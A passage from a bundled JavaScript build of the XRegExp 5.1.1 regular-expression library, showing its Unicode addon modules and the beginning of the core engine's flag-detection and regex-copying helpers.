},{"@babel/runtime-corejs3/core-js-stable/instance/concat":11,"@babel/runtime-corejs3/core-js-stable/instance/index-of":14,"@babel/runtime-corejs3/core-js-stable/instance/slice":17,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],3:[function(require,module,exports){
"use strict";

var _sliceInstanceProperty = require("@babel/runtime-corejs3/core-js-stable/instance/slice");

var _Array$from = require("@babel/runtime-corejs3/core-js-stable/array/from");

var _Symbol = require("@babel/runtime-corejs3/core-js-stable/symbol");

var _getIteratorMethod = require("@babel/runtime-corejs3/core-js/get-iterator-method");

var _Array$isArray = require("@babel/runtime-corejs3/core-js-stable/array/is-array");

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _slicedToArray2 = _interopRequireDefault(require("@babel/runtime-corejs3/helpers/slicedToArray"));

var _forEach = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/for-each"));

var _concat = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/concat"));

var _indexOf = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of"));

function _createForOfIteratorHelper(o, allowArrayLike) { var it = typeof _Symbol !== "undefined" && _getIteratorMethod(o) || o["@@iterator"]; if (!it) { if (_Array$isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = it.call(o); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { var _context4; if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = _sliceInstanceProperty(_context4 = Object.prototype.toString.call(o)).call(_context4, 8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return _Array$from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

/*!
 * XRegExp Unicode Base 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2008-present MIT License
 */
var _default = function _default(XRegExp) {
  /**
   * Adds base support for Unicode matching:
   * - Adds syntax `\p{..}` for matching Unicode tokens. Tokens can be inverted using `\P{..}` or
   *   `\p{^..}`. Token names ignore case, spaces, hyphens, and underscores. You can omit the
   *   braces for token names that are a single letter (e.g. `\pL` or `PL`).
   * - Adds flag A (astral), which enables 21-bit Unicode support.
   * - Adds the `XRegExp.addUnicodeData` method used by other addons to provide character data.
   *
   * Unicode Base relies on externally provided Unicode character data. Official addons are
   * available to provide data for Unicode categories, scripts, and properties.
   *
   * @requires XRegExp
   */
  // ==--------------------------==
  // Private stuff
  // ==--------------------------==
  // Storage for Unicode data
  var unicode = {};
  var unicodeTypes = {}; // Reuse utils

  var dec = XRegExp._dec;
  var hex = XRegExp._hex;
  var pad4 = XRegExp._pad4; // Generates a token lookup name: lowercase, with hyphens, spaces, and underscores removed

  function normalize(name) {
    return name.replace(/[- _]+/g, '').toLowerCase();
  } // Gets the decimal code of a literal code unit, \xHH, \uHHHH, or a backslash-escaped literal


  function charCode(chr) {
    var esc = /^\\[xu](.+)/.exec(chr);
    return esc ? dec(esc[1]) : chr.charCodeAt(chr[0] === '\\' ? 1 : 0);
  } // Inverts a list of ordered BMP characters and ranges


  function invertBmp(range) {
    var output = '';
    var lastEnd = -1;
    (0, _forEach["default"])(XRegExp).call(XRegExp, range, /(\\x..|\\u....|\\?[\s\S])(?:-(\\x..|\\u....|\\?[\s\S]))?/, function (m) {
      var start = charCode(m[1]);

      if (start > lastEnd + 1) {
        output += "\\u".concat(pad4(hex(lastEnd + 1)));

        if (start > lastEnd + 2) {
          output += "-\\u".concat(pad4(hex(start - 1)));
        }
      }

      lastEnd = charCode(m[2] || m[1]);
    });

    if (lastEnd < 0xFFFF) {
      output += "\\u".concat(pad4(hex(lastEnd + 1)));

      if (lastEnd < 0xFFFE) {
        output += '-\\uFFFF';
      }
    }

    return output;
  } // Generates an inverted BMP range on first use


  function cacheInvertedBmp(slug) {
    var prop = 'b!';
    return unicode[slug][prop] || (unicode[slug][prop] = invertBmp(unicode[slug].bmp));
  } // Combines and optionally negates BMP and astral data


  function buildAstral(slug, isNegated) {
    var item = unicode[slug];
    var combined = '';

    if (item.bmp && !item.isBmpLast) {
      var _context;

      combined = (0, _concat["default"])(_context = "[".concat(item.bmp, "]")).call(_context, item.astral ? '|' : '');
    }

    if (item.astral) {
      combined += item.astral;
    }

    if (item.isBmpLast && item.bmp) {
      var _context2;

      combined += (0, _concat["default"])(_context2 = "".concat(item.astral ? '|' : '', "[")).call(_context2, item.bmp, "]");
    } // Astral Unicode tokens always match a code point, never a code unit


    return isNegated ? "(?:(?!".concat(combined, ")(?:[\uD800-\uDBFF][\uDC00-\uDFFF]|[\0-\uFFFF]))") : "(?:".concat(combined, ")");
  } // Builds a complete astral pattern on first use


  function cacheAstral(slug, isNegated) {
    var prop = isNegated ? 'a!' : 'a=';
    return unicode[slug][prop] || (unicode[slug][prop] = buildAstral(slug, isNegated));
  } // ==--------------------------==
  // Core functionality
  // ==--------------------------==

  /*
   * Add astral mode (flag A) and Unicode token syntax: `\p{..}`, `\P{..}`, `\p{^..}`, `\pC`.
   */


  XRegExp.addToken( // Use `*` instead of `+` to avoid capturing `^` as the token name in `\p{^}`
  /\\([pP])(?:{(\^?)(?:(\w+)=)?([^}]*)}|([A-Za-z]))/, function (match, scope, flags) {
    var ERR_DOUBLE_NEG = 'Invalid double negation ';
    var ERR_UNKNOWN_NAME = 'Unknown Unicode token ';
    var ERR_UNKNOWN_REF = 'Unicode token missing data ';
    var ERR_ASTRAL_ONLY = 'Astral mode required for Unicode token ';
    var ERR_ASTRAL_IN_CLASS = 'Astral mode does not support Unicode tokens within character classes';

    var _match = (0, _slicedToArray2["default"])(match, 6),
        fullToken = _match[0],
        pPrefix = _match[1],
        caretNegation = _match[2],
        typePrefix = _match[3],
        tokenName = _match[4],
        tokenSingleCharName = _match[5]; // Negated via \P{..} or \p{^..}


    var isNegated = pPrefix === 'P' || !!caretNegation; // Switch from BMP (0-FFFF) to astral (0-10FFFF) mode via flag A

    var isAstralMode = (0, _indexOf["default"])(flags).call(flags, 'A') !== -1; // Token lookup name. Check `tokenSingleCharName` first to avoid passing `undefined`
    // via `\p{}`

    var slug = normalize(tokenSingleCharName || tokenName); // Token data object

    var item = unicode[slug];

    if (pPrefix === 'P' && caretNegation) {
      throw new SyntaxError(ERR_DOUBLE_NEG + fullToken);
    }

    if (!unicode.hasOwnProperty(slug)) {
      throw new SyntaxError(ERR_UNKNOWN_NAME + fullToken);
    }

    if (typePrefix) {
      if (!(unicodeTypes[typePrefix] && unicodeTypes[typePrefix][slug])) {
        throw new SyntaxError(ERR_UNKNOWN_NAME + fullToken);
      }
    } // Switch to the negated form of the referenced Unicode token


    if (item.inverseOf) {
      slug = normalize(item.inverseOf);

      if (!unicode.hasOwnProperty(slug)) {
        var _context3;

        throw new ReferenceError((0, _concat["default"])(_context3 = "".concat(ERR_UNKNOWN_REF + fullToken, " -> ")).call(_context3, item.inverseOf));
      }

      item = unicode[slug];
      isNegated = !isNegated;
    }

    if (!(item.bmp || isAstralMode)) {
      throw new SyntaxError(ERR_ASTRAL_ONLY + fullToken);
    }

    if (isAstralMode) {
      if (scope === 'class') {
        throw new SyntaxError(ERR_ASTRAL_IN_CLASS);
      }

      return cacheAstral(slug, isNegated);
    }

    return scope === 'class' ? isNegated ? cacheInvertedBmp(slug) : item.bmp : "".concat((isNegated ? '[^' : '[') + item.bmp, "]");
  }, {
    scope: 'all',
    optionalFlags: 'A',
    leadChar: '\\'
  });
  /**
   * Adds to the list of Unicode tokens that XRegExp regexes can match via `\p` or `\P`.
   *
   * @memberOf XRegExp
   * @param {Array} data Objects with named character ranges. Each object may have properties
   *   `name`, `alias`, `isBmpLast`, `inverseOf`, `bmp`, and `astral`. All but `name` are
   *   optional, although one of `bmp` or `astral` is required (unless `inverseOf` is set). If
   *   `astral` is absent, the `bmp` data is used for BMP and astral modes. If `bmp` is absent,
   *   the name errors in BMP mode but works in astral mode. If both `bmp` and `astral` are
   *   provided, the `bmp` data only is used in BMP mode, and the combination of `bmp` and
   *   `astral` data is used in astral mode. `isBmpLast` is needed when a token matches orphan
   *   high surrogates *and* uses surrogate pairs to match astral code points. The `bmp` and
   *   `astral` data should be a combination of literal characters and `\xHH` or `\uHHHH` escape
   *   sequences, with hyphens to create ranges. Any regex metacharacters in the data should be
   *   escaped, apart from range-creating hyphens. The `astral` data can additionally use
   *   character classes and alternation, and should use surrogate pairs to represent astral code
   *   points. `inverseOf` can be used to avoid duplicating character data if a Unicode token is
   *   defined as the exact inverse of another token.
   * @param {String} [typePrefix] Enables optionally using this type as a prefix for all of the
   *   provided Unicode tokens, e.g. if given `'Type'`, then `\p{TokenName}` can also be written
   *   as `\p{Type=TokenName}`.
   * @example
   *
   * // Basic use
   * XRegExp.addUnicodeData([{
   *   name: 'XDigit',
   *   alias: 'Hexadecimal',
   *   bmp: '0-9A-Fa-f'
   * }]);
   * XRegExp('\\p{XDigit}:\\p{Hexadecimal}+').test('0:3D'); // -> true
   */

  XRegExp.addUnicodeData = function (data, typePrefix) {
    var ERR_NO_NAME = 'Unicode token requires name';
    var ERR_NO_DATA = 'Unicode token has no character data ';

    if (typePrefix) {
      // Case sensitive to match ES2018
      unicodeTypes[typePrefix] = {};
    }

    var _iterator = _createForOfIteratorHelper(data),
        _step;

    try {
      for (_iterator.s(); !(_step = _iterator.n()).done;) {
        var item = _step.value;

        if (!item.name) {
          throw new Error(ERR_NO_NAME);
        }

        if (!(item.inverseOf || item.bmp || item.astral)) {
          throw new Error(ERR_NO_DATA + item.name);
        }

        var normalizedName = normalize(item.name);
        unicode[normalizedName] = item;

        if (typePrefix) {
          unicodeTypes[typePrefix][normalizedName] = true;
        }

        if (item.alias) {
          var normalizedAlias = normalize(item.alias);
          unicode[normalizedAlias] = item;

          if (typePrefix) {
            unicodeTypes[typePrefix][normalizedAlias] = true;
          }
        }
      } // Reset the pattern cache used by the `XRegExp` constructor, since the same pattern and
      // flags might now produce different results

    } catch (err) {
      _iterator.e(err);
    } finally {
      _iterator.f();
    }

    XRegExp.cache.flush('patterns');
  };
  /**
   * @ignore
   *
   * Return a reference to the internal Unicode definition structure for the given Unicode
   * Property if the given name is a legal Unicode Property for use in XRegExp `\p` or `\P` regex
   * constructs.
   *
   * @memberOf XRegExp
   * @param {String} name Name by which the Unicode Property may be recognized (case-insensitive),
   *   e.g. `'N'` or `'Number'`. The given name is matched against all registered Unicode
   *   Properties and Property Aliases.
   * @returns {Object} Reference to definition structure when the name matches a Unicode Property.
   *
   * @note
   * For more info on Unicode Properties, see also http://unicode.org/reports/tr18/#Categories.
   *
   * @note
   * This method is *not* part of the officially documented API and may change or be removed in
   * the future. It is meant for userland code that wishes to reuse the (large) internal Unicode
   * structures set up by XRegExp.
   */


  XRegExp._getUnicodeProperty = function (name) {
    var slug = normalize(name);
    return unicode[slug];
  };
};

exports["default"] = _default;
module.exports = exports.default;
},{"@babel/runtime-corejs3/core-js-stable/array/from":9,"@babel/runtime-corejs3/core-js-stable/array/is-array":10,"@babel/runtime-corejs3/core-js-stable/instance/concat":11,"@babel/runtime-corejs3/core-js-stable/instance/for-each":13,"@babel/runtime-corejs3/core-js-stable/instance/index-of":14,"@babel/runtime-corejs3/core-js-stable/instance/slice":17,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/core-js-stable/symbol":22,"@babel/runtime-corejs3/core-js/get-iterator-method":25,"@babel/runtime-corejs3/helpers/interopRequireDefault":30,"@babel/runtime-corejs3/helpers/slicedToArray":33}],4:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _categories = _interopRequireDefault(require("../../tools/output/categories"));

/*!
 * XRegExp Unicode Categories 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2010-present MIT License
 * Unicode data by Mathias Bynens <mathiasbynens.be>
 */
var _default = function _default(XRegExp) {
  /**
   * Adds support for Unicode's general categories. E.g., `\p{Lu}` or `\p{Uppercase Letter}`. See
   * category descriptions in UAX #44 <http://unicode.org/reports/tr44/#GC_Values_Table>. Token
   * names are case insensitive, and any spaces, hyphens, and underscores are ignored.
   *
   * Uses Unicode 14.0.0.
   *
   * @requires XRegExp, Unicode Base
   */
  if (!XRegExp.addUnicodeData) {
    throw new ReferenceError('Unicode Base must be loaded before Unicode Categories');
  }

  XRegExp.addUnicodeData(_categories["default"]);
};

exports["default"] = _default;
module.exports = exports.default;
},{"../../tools/output/categories":238,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],5:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _properties = _interopRequireDefault(require("../../tools/output/properties"));

/*!
 * XRegExp Unicode Properties 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2012-present MIT License
 * Unicode data by Mathias Bynens <mathiasbynens.be>
 */
var _default = function _default(XRegExp) {
  /**
   * Adds properties to meet the UTS #18 Level 1 RL1.2 requirements for Unicode regex support. See
   * <http://unicode.org/reports/tr18/#RL1.2>. Following are definitions of these properties from
   * UAX #44 <http://unicode.org/reports/tr44/>:
   *
   * - Alphabetic
   *   Characters with the Alphabetic property. Generated from: Lowercase + Uppercase + Lt + Lm +
   *   Lo + Nl + Other_Alphabetic.
   *
   * - Default_Ignorable_Code_Point
   *   For programmatic determination of default ignorable code points. New characters that should
   *   be ignored in rendering (unless explicitly supported) will be assigned in these ranges,
   *   permitting programs to correctly handle the default rendering of such characters when not
   *   otherwise supported.
   *
   * - Lowercase
   *   Characters with the Lowercase property. Generated from: Ll + Other_Lowercase.
   *
   * - Noncharacter_Code_Point
   *   Code points permanently reserved for internal use.
   *
   * - Uppercase
   *   Characters with the Uppercase property. Generated from: Lu + Other_Uppercase.
   *
   * - White_Space
   *   Spaces, separator characters and other control characters which should be treated by
   *   programming languages as "white space" for the purpose of parsing elements.
   *
   * The properties ASCII, Any, and Assigned are also included but are not defined in UAX #44. UTS
   * #18 RL1.2 additionally requires support for Unicode scripts and general categories. These are
   * included in XRegExp's Unicode Categories and Unicode Scripts addons.
   *
   * Token names are case insensitive, and any spaces, hyphens, and underscores are ignored.
   *
   * Uses Unicode 14.0.0.
   *
   * @requires XRegExp, Unicode Base
   */
  if (!XRegExp.addUnicodeData) {
    throw new ReferenceError('Unicode Base must be loaded before Unicode Properties');
  }

  var unicodeData = _properties["default"]; // Add non-generated data

  unicodeData.push({
    name: 'Assigned',
    // Since this is defined as the inverse of Unicode category Cn (Unassigned), the Unicode
    // Categories addon is required to use this property
    inverseOf: 'Cn'
  });
  XRegExp.addUnicodeData(unicodeData);
};

exports["default"] = _default;
module.exports = exports.default;
},{"../../tools/output/properties":239,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],6:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _scripts = _interopRequireDefault(require("../../tools/output/scripts"));

/*!
 * XRegExp Unicode Scripts 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2010-present MIT License
 * Unicode data by Mathias Bynens <mathiasbynens.be>
 */
var _default = function _default(XRegExp) {
  /**
   * Adds support for all Unicode scripts. E.g., `\p{Latin}`. Token names are case insensitive,
   * and any spaces, hyphens, and underscores are ignored.
   *
   * Uses Unicode 14.0.0.
   *
   * @requires XRegExp, Unicode Base
   */
  if (!XRegExp.addUnicodeData) {
    throw new ReferenceError('Unicode Base must be loaded before Unicode Scripts');
  }

  XRegExp.addUnicodeData(_scripts["default"], 'Script');
};

exports["default"] = _default;
module.exports = exports.default;
},{"../../tools/output/scripts":240,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],7:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _xregexp = _interopRequireDefault(require("./xregexp"));

var _build = _interopRequireDefault(require("./addons/build"));

var _matchrecursive = _interopRequireDefault(require("./addons/matchrecursive"));

var _unicodeBase = _interopRequireDefault(require("./addons/unicode-base"));

var _unicodeCategories = _interopRequireDefault(require("./addons/unicode-categories"));

var _unicodeProperties = _interopRequireDefault(require("./addons/unicode-properties"));

var _unicodeScripts = _interopRequireDefault(require("./addons/unicode-scripts"));

(0, _build["default"])(_xregexp["default"]);
(0, _matchrecursive["default"])(_xregexp["default"]);
(0, _unicodeBase["default"])(_xregexp["default"]);
(0, _unicodeCategories["default"])(_xregexp["default"]);
(0, _unicodeProperties["default"])(_xregexp["default"]);
(0, _unicodeScripts["default"])(_xregexp["default"]);
var _default = _xregexp["default"];
exports["default"] = _default;
module.exports = exports.default;
},{"./addons/build":1,"./addons/matchrecursive":2,"./addons/unicode-base":3,"./addons/unicode-categories":4,"./addons/unicode-properties":5,"./addons/unicode-scripts":6,"./xregexp":8,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],8:[function(require,module,exports){
"use strict";

var _sliceInstanceProperty2 = require("@babel/runtime-corejs3/core-js-stable/instance/slice");

var _Array$from = require("@babel/runtime-corejs3/core-js-stable/array/from");

var _Symbol = require("@babel/runtime-corejs3/core-js-stable/symbol");

var _getIteratorMethod = require("@babel/runtime-corejs3/core-js/get-iterator-method");

var _Array$isArray = require("@babel/runtime-corejs3/core-js-stable/array/is-array");

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _slicedToArray2 = _interopRequireDefault(require("@babel/runtime-corejs3/helpers/slicedToArray"));

var _flags = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/flags"));

var _sort = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/sort"));

var _slice = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/slice"));

var _parseInt2 = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/parse-int"));

var _indexOf = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of"));

var _forEach = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/for-each"));

var _create = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/object/create"));

var _concat = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/concat"));

function _createForOfIteratorHelper(o, allowArrayLike) { var it = typeof _Symbol !== "undefined" && _getIteratorMethod(o) || o["@@iterator"]; if (!it) { if (_Array$isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = it.call(o); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { var _context9; if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = _sliceInstanceProperty2(_context9 = Object.prototype.toString.call(o)).call(_context9, 8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return _Array$from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

/*!
 * XRegExp 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2007-present MIT License
 */

/**
 * XRegExp provides augmented, extensible regular expressions. You get additional regex syntax and
 * flags, beyond what browsers support natively. XRegExp is also a regex utility belt with tools to
 * make your client-side grepping simpler and more powerful, while freeing you from related
 * cross-browser inconsistencies.
 */
// ==--------------------------==
// Private stuff
// ==--------------------------==
// Property name used for extended regex instance data
var REGEX_DATA = 'xregexp'; // Optional features that can be installed and uninstalled

var features = {
  astral: false,
  namespacing: true
}; // Storage for fixed/extended native methods

var fixed = {}; // Storage for regexes cached by `XRegExp.cache`

var regexCache = {}; // Storage for pattern details cached by the `XRegExp` constructor

var patternCache = {}; // Storage for regex syntax tokens added internally or by `XRegExp.addToken`

var tokens = []; // Token scopes

var defaultScope = 'default';
var classScope = 'class'; // Regexes that match native regex syntax, including octals

var nativeTokens = {
  // Any native multicharacter token in default scope, or any single character
  'default': /\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9]\d*|x[\dA-Fa-f]{2}|u(?:[\dA-Fa-f]{4}|{[\dA-Fa-f]+})|c[A-Za-z]|[\s\S])|\(\?(?:[:=!]|<[=!])|[?*+]\?|{\d+(?:,\d*)?}\??|[\s\S]/,
  // Any native multicharacter token in character class scope, or any single character
  'class': /\\(?:[0-3][0-7]{0,2}|[4-7][0-7]?|x[\dA-Fa-f]{2}|u(?:[\dA-Fa-f]{4}|{[\dA-Fa-f]+})|c[A-Za-z]|[\s\S])|[\s\S]/
}; // Any backreference or dollar-prefixed character in replacement strings

var replacementToken = /\$(?:\{([^\}]+)\}|<([^>]+)>|(\d\d?|[\s\S]?))/g; // Check for correct `exec` handling of nonparticipating capturing groups

var correctExecNpcg = /()??/.exec('')[1] === undefined; // Check for ES6 `flags` prop support

var hasFlagsProp = (0, _flags["default"])(/x/) !== undefined;

function hasNativeFlag(flag) {
  // Can't check based on the presence of properties/getters since browsers might support such
  // properties even when they don't support the corresponding flag in regex construction (tested
  // in Chrome 48, where `'unicode' in /x/` is true but trying to construct a regex with flag `u`
  // throws an error)
  var isSupported = true;

  try {
    // Can't use regex literals for testing even in a `try` because regex literals with
    // unsupported flags cause a compilation error in IE
    new RegExp('', flag); // Work around a broken/incomplete IE11 polyfill for sticky introduced in core-js 3.6.0

    if (flag === 'y') {
      // Using function to avoid babel transform to regex literal
      var gy = function () {
        return 'gy';
      }();

      var incompleteY = '.a'.replace(new RegExp('a', gy), '.') === '..';

      if (incompleteY) {
        isSupported = false;
      }
    }
  } catch (exception) {
    isSupported = false;
  }

  return isSupported;
} // Check for ES2021 `d` flag support


var hasNativeD = hasNativeFlag('d'); // Check for ES2018 `s` flag support

var hasNativeS = hasNativeFlag('s'); // Check for ES6 `u` flag support

var hasNativeU = hasNativeFlag('u'); // Check for ES6 `y` flag support

var hasNativeY = hasNativeFlag('y'); // Tracker for known flags, including addon flags

var registeredFlags = {
  d: hasNativeD,
  g: true,
  i: true,
  m: true,
  s: hasNativeS,
  u: hasNativeU,
  y: hasNativeY
}; // Flags to remove when passing to native `RegExp` constructor

var nonnativeFlags = hasNativeS ? /[^dgimsuy]+/g : /[^dgimuy]+/g;
/**
 * Attaches extended data and `XRegExp.prototype` properties to a regex object.
 *
 * @private
 * @param {RegExp} regex Regex to augment.
 * @param {Array} captureNames Array with capture names, or `null`.
 * @param {String} xSource XRegExp pattern used to generate `regex`, or `null` if N/A.
 * @param {String} xFlags XRegExp flags used to generate `regex`, or `null` if N/A.
 * @param {Boolean} [isInternalOnly=false] Whether the regex will be used only for internal
 *   operations, and never exposed to users. For internal-only regexes, we can improve perf by
 *   skipping some operations like attaching `XRegExp.prototype` properties.
 * @returns {!RegExp} Augmented regex.
 */

function augment(regex, captureNames, xSource, xFlags, isInternalOnly) {
  var _context;

  regex[REGEX_DATA] = {
    captureNames: captureNames
  };

  if (isInternalOnly) {
    return regex;
  } // Can't auto-inherit these since the XRegExp constructor returns a nonprimitive value


  if (regex.__proto__) {
    regex.__proto__ = XRegExp.prototype;
  } else {
    for (var p in XRegExp.prototype) {
      // An `XRegExp.prototype.hasOwnProperty(p)` check wouldn't be worth it here, since this
      // is performance sensitive, and enumerable `Object.prototype` or `RegExp.prototype`
      // extensions exist on `regex.prototype` anyway
      regex[p] = XRegExp.prototype[p];
    }
  }

  regex[REGEX_DATA].source = xSource; // Emulate the ES6 `flags` prop by ensuring flags are in alphabetical order

  regex[REGEX_DATA].flags = xFlags ? (0, _sort["default"])(_context = xFlags.split('')).call(_context).join('') : xFlags;
  return regex;
}
/**
 * Removes any duplicate characters from the provided string.
 *
 * @private
 * @param {String} str String to remove duplicate characters from.
 * @returns {string} String with any duplicate characters removed.
 */


function clipDuplicates(str) {
  return str.replace(/([\s\S])(?=[\s\S]*\1)/g, '');
}
/**
 * Copies a regex object while preserving extended data and augmenting with `XRegExp.prototype`
 * properties. The copy has a fresh `lastIndex` property (set to zero). Allows adding and removing
 * flags g and y while copying the regex.
 *
 * @private
 * @param {RegExp} regex Regex to copy.
 * @param {Object} [options] Options object with optional properties:
 *   - `addG` {Boolean} Add flag g while copying the regex.
 *   - `addY` {Boolean} Add flag y while copying the regex.
 *   - `removeG` {Boolean} Remove flag g while copying the regex.
 *   - `removeY` {Boolean} Remove flag y while copying the regex.
 *   - `isInternalOnly` {Boolean} Whether the copied regex will be used only for internal
 *     operations, and never exposed to users. For internal-only regexes, we can improve perf by
 *     skipping some operations like attaching `XRegExp.prototype` properties.
 *   - `source` {String} Overrides `<regex>.source`, for special cases.
 * @returns {RegExp} Copy of the provided regex, possibly with modified flags.
 */


function copyRegex(regex, options) {
  var _context2;

  if (!XRegExp.isRegExp(regex)) {
    throw new TypeError('Type RegExp expected');
  }

  var xData = regex[REGEX_DATA] || {};
  var flags = getNativeFlags(regex);
  var flagsToAdd = '';
  var flagsToRemove = '';
  var xregexpSource = null;
  var xregexpFlags = null;
  options = options || {};

  if (options.removeG) {
    flagsToRemove += 'g';
  }

  if (options.removeY) {
    flagsToRemove += 'y';
  }

  if (flagsToRemove) {
    flags = flags.replace(new RegExp("[".concat(flagsToRemove, "]+"), 'g'), '');
  }

  if (options.addG) {
    flagsToAdd += 'g';
  }

  if (options.addY) {
    flagsToAdd += 'y';
  }

  if (flagsToAdd) {
    flags = clipDuplicates(flags + flagsToAdd);
  }

  if (!options.isInternalOnly) {
    if (xData.source !== undefined) {
      xregexpSource = xData.source;
    } // null or undefined; don't want to add to `flags` if the previous value was null, since
    // that indicates we're not tracking original precompilation flags


    if ((0, _flags["default"])(xData) != null) {
      // Flags are only added for non-internal regexes by `XRegExp.globalize`. Flags are never
      // removed for non-internal regexes, so don't need to handle it
      xregexpFlags = flagsToAdd ? clipDuplicates((0, _flags["default"])(xData) + flagsToAdd) : (0, _flags["default"])(xData);
    }
  } // Augment with `XRegExp.prototype` properties, but use the native `RegExp` constructor to avoid
  // searching for special tokens. That would be wrong for regexes constructed by `RegExp`, and
  // unnecessary for regexes constructed by `XRegExp` because the regex has already undergone the
  // translation to native regex syntax


  regex = augment(new RegExp(options.source || regex.source, flags), hasNamedCapture(regex) ? (0, _slice["default"])(_context2 = xData.captureNames).call(_context2, 0) : null, xregexpSource, xregexpFlags, options.isInternalOnly);
  return regex;
}
/**
 * Converts hexadecimal to decimal.
 *
 * @private
 * @param {String} hex
 * @returns {number}
 */


function dec(hex) {
  return (0, _parseInt2["default"])(hex, 16);
}
/**
 * Returns a pattern that can be used in a native RegExp in place of an ignorable token such as an
 * inline comment or whitespace with flag x. This is used directly as a token handler function
 * passed to `XRegExp.addToken`.
 *
 * @private
 * @param {String} match Match arg of `XRegExp.addToken` handler
 * @param {String} scope Scope arg of `XRegExp.addToken` handler
 * @param {String} flags Flags arg of `XRegExp.addToken` handler
 * @returns {string} Either '' or '(?:)', depending on which is needed in the context of the match.
 */


function getContextualTokenSeparator(match, scope, flags) {
  var matchEndPos = match.index + match[0].length;
  var precedingChar = match.input[match.index - 1];
  var followingChar = match.input[matchEndPos];

